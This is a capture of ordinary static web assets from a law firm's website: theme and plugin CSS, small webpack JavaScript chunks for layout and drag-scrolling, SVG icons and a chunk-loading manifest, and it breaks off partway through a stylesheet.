(max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css
body_size: 1953
content:
.ms-options-wrap,
.ms-options-wrap * {
    box-sizing: border-box;
}

.ms-options-wrap > button:focus,
.ms-options-wrap > button {
    position: relative;
    width: 100%;
    text-align: left;
    border: 1px solid #aaa;
    background-color: #fff;
    padding: 5px 20px 5px 5px;
    margin-top: 1px;
    font-size: 13px;
    color: #aaa;
    outline: none;
    white-space: nowrap;
}

.ms-options-wrap > button:after {
    content: ' ';
    height: 0;
    position: absolute;
    top: 50%;
    right: 5px;
    width: 0;
    border: 6px solid rgba(0, 0, 0, 0);
    border-top-color: #999;
    margin-top: -3px;
}

.ms-options-wrap > .ms-options {
    position: absolute;
    left: 0;
    width: 100%;
    margin-top: 1px;
    margin-bottom: 20px;
    background: white;
    z-index: 2000;
    border: 1px solid #aaa;
	text-align:left;
}

.ms-options-wrap > .ms-options > .ms-search input {
    width: 100%;
    padding: 4px 5px;
    border: none;
    border-bottom: 1px groove;
    outline: none;
}

.ms-options-wrap > .ms-options .ms-selectall {
    display: inline-block;
    font-size: .9em;
    text-transform: lowercase;
    text-decoration: none;
}
.ms-options-wrap > .ms-options .ms-selectall:hover {
    text-decoration: underline;
}

.ms-options-wrap > .ms-options > .ms-selectall.global {
    margin: 4px 5px;
}

.ms-options-wrap > .ms-options > ul > li.optgroup {
    padding: 5px;
}
.ms-options-wrap > .ms-options > ul > li.optgroup + li.optgroup {
    border-top: 1px solid #aaa;
}

.ms-options-wrap > .ms-options > ul > li.optgroup .label {
    display: block;
    padding: 5px 0 0 0;
    font-weight: bold;
}

.ms-options-wrap > .ms-options > ul label {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 8px 4px;
    margin: 1px 0;
}

.ms-options-wrap > .ms-options > ul li.selected label,
.ms-options-wrap > .ms-options > ul label:hover {
    background-color: #efefef;
}

.ms-options-wrap > .ms-options > ul input[type="checkbox"] {
    margin-right: 5px;
    position: absolute;
    left: 4px;
    top: 7px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/7820.js?id=91f80956
body_size: 792
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[7820],{7820:function(e,t,n){n.r(t);var o=n(1296),r=n.n(o);const s={_selectors:{hero:".js-hero-standard",contentBox:".js-hero-standard-content-box"},_transparencyHeight:180,init(){const e=this;if(null===document.querySelector(this._selectors.hero)||null===document.querySelector(this._selectors.contentBox))return!1;window.addEventListener("resize",r()((()=>{e._adjustImageHeightWithContent()}),200)),this._adjustImageHeightWithContent()},_adjustImageHeightWithContent(){let e=document.querySelector(this._selectors.contentBox).offsetHeight;e-=this._transparencyHeight,null!==document.getElementById("wpadminbar")&&(e-=parseInt(document.getElementById("wpadminbar").offsetHeight)),document.querySelectorAll(this._selectors.hero+" > img").forEach((t=>{t.style.paddingBottom=e+"px"}))}};t.default=s}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1773.js?id=a5d40c1e
body_size: 2918
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1773],{1773:function(t,e,s){s.r(e);var o=s(6800);const i={_selectors:{container:".js-related-posts-navigation",horizontalDragContainer:".js-horizontal-list-drag",postItem:".js-related-post-item",prevBtn:".js-related-posts-prev-btn",nextBtn:".js-related-posts-next-btn"},_postItemGap:20,init(){const t=this;document.querySelectorAll(this._selectors.prevBtn).forEach((e=>{e.addEventListener("click",t.onClickPrevBtn.bind(this))})),document.querySelectorAll(this._selectors.nextBtn).forEach((e=>{e.addEventListener("click",t.onClickNextBtn.bind(this))})),document.querySelectorAll(this._selectors.horizontalDragContainer).forEach((t=>{new o.Z(t)}))},onClickPrevBtn(t){const e=t.currentTarget.closest(this._selectors.container).querySelector(this._selectors.horizontalDragContainer),s=e.querySelector(this._selectors.postItem).offsetWidth+this._postItemGap;e.scrollLeft-=s},onClickNextBtn(t){const e=t.currentTarget.closest(this._selectors.container).querySelector(this._selectors.horizontalDragContainer),s=e.querySelector(this._selectors.postItem).offsetWidth+this._postItemGap;e.scrollLeft+=s}};e.default=i},6800:function(t,e){e.Z=class{constructor(t){null!==t.getAttribute("data-init")||this._isTouchDevice()||(this._container=t,this._isDragging=!1,this._startX=0,this._scrollLeft=0,this._mouseMoved=!1,this._dragThreshold=5,this._disableNativeDragBehaviour(),t.addEventListener("mousedown",this._onMouseDown.bind(this)),t.addEventListener("mouseleave",this._onMouseLeave.bind(this)),t.addEventListener("mouseup",this._onMouseUp.bind(this)),t.addEventListener("mousemove",this._onMouseMove.bind(this)),this._container.querySelectorAll("a").forEach((t=>{t.addEventListener("click",this._onClick.bind(this),!0)})),t.setAttribute("data-init",1))}_onMouseDown(t){this._isDragging=!0,this._mouseMoved=!1,this._startX=t.pageX-this._container.offsetLeft,this._scrollLeft=this._container.scrollLeft,document.body.style.userSelect="none",this._container.classList.add("is-dragging")}_onMouseLeave(){this._isDragging=!1,document.body.style.userSelect="",this._container.classList.remove("is-dragging")}_onMouseUp(){this._isDragging=!1,document.body.style.userSelect="",this._container.classList.remove("is-dragging"),setTimeout((()=>{this._mouseMoved=!1}),0)}_onMouseMove(t){if(!this._isDragging)return;const e=2*(t.pageX-this._container.offsetLeft-this._startX);this._container.scrollLeft=this._scrollLeft-e,Math.abs(e)>this._dragThreshold&&(this._mouseMoved=!0)}_onClick(t){this._mouseMoved&&(t.preventDefault(),t.stopImmediatePropagation())}_disableNativeDragBehaviour(){const t=this._container.querySelectorAll("a"),e=this._container.querySelectorAll("img");t.forEach((t=>{t.setAttribute("draggable","false")})),e.forEach((t=>{t.setAttribute("draggable","false"),t.style.userSelect="none",t.style.pointerEvents="none"}))}_isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6
body_size: 266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17">
    <path id="Shape" d="M12,17V11.259a14.907,14.907,0,0,1,1.111-5.825A17.559,17.559,0,0,1,17,0l3.278,2.676a11.808,11.808,0,0,0-3.389,5.351H21V17ZM0,17V11.259A14.907,14.907,0,0,1,1.112,5.434,17.559,17.559,0,0,1,5,0L8.278,2.676A11.808,11.808,0,0,0,4.889,8.026H9V17Z" fill="#1b9dd4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce
body_size: 124
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#ffffff"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0
body_size: 5743
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 99===e?"js/99.js?id=099d62c1":110===e?"js/110.js?id=d8f46c64":7201===e?"js/7201.js?id=1d2db797":1994===e?"js/1994.js?id=92432352":669===e?"js/669.js?id=cd802e97":7714===e?"js/7714.js?id=ebaadb87":7242===e?"js/7242.js?id=128b4ec2":6833===e?"js/6833.js?id=edf47a1d":9325===e?"js/9325.js?id=02e0d32c":8585===e?"js/8585.js?id=8e3eb915":9748===e?"js/9748.js?id=15cd6b95":2612===e?"js/2612.js?id=b410828b":6828===e?"js/6828.js?id=fd3a98b8":870===e?"js/870.js?id=59c4bbe2":1051===e?"js/1051.js?id=28225643":850===e?"js/850.js?id=df428648":5862===e?"js/5862.js?id=2e23fe12":6189===e?"js/6189.js?id=99479434":3711===e?"js/3711.js?id=121456c5":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":6703===e?"js/6703.js?id=d64a2232":5283===e?"js/5283.js?id=07c17cf3":4984===e?"js/4984.js?id=d5ee012d":8437===e?"js/8437.js?id=bd03ecdc":1726===e?"js/1726.js?id=925581e9":3510===e?"js/3510.js?id=a62734bf":7195===e?"js/7195.js?id=b4bc1cb2":1165===e?"js/1165.js?id=a47cdae1":9933===e?"js/9933.js?id=ac644cae":3810===e?"js/3810.js?id=89d0ec57":3889===e?"js/3889.js?id=0603a3c3":6507===e?"js/6507.js?id=57784c54":5594===e?"js/5594.js?id=c050f53f":5658===e?"js/5658.js?id=4a528e26":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":3312===e?"js/3312.js?id=7cf6b77c":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":2754===e?"js/2754.js?id=8b36fbfa":355===e?"js/355.js?id=2cfa49c6":1491===e?"js/1491.js?id=0a0efce4":432===e?"js/432.js?id=03889680":1857===e?"js/1857.js?id=447876ca":5645===e?"js/5645.js?id=178d3418":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=6389be07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/single-webinar",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",8864:"css/tax-event-series",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var u=j[a];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+t){o=u;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var f=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,5445:0,472:0,8864:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|8(728|864|929)|9(259|864|912)|3837|420|472|5445|703|7305)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#1b9dd4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/3312.js?id=7cf6b77c
body_size: 2041
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[3312],{520:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae"},2325:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955"},6753:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183"},8679:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9"},7496:function(e,o,r){"use strict";var t=r(1519),a=r.n(t),l=r(3965),d=r.n(l),s=r(520),i=r.n(s),n=r(2325),b=r.n(n),p=r(6753),c=r.n(p),h=r(8679),_=r.n(h),m=a()((function(e){return e[1]})),g=d()(i()),f=d()(b()),v=d()(c()),k=d()(_());m.push([e.id,".related-posts{background-color:#f6fbfd;padding:80px 0;position:relative}.related-posts__header{align-items:flex-end;display:flex;gap:40px;justify-content:space-between;margin-bottom:32px}@media only screen and 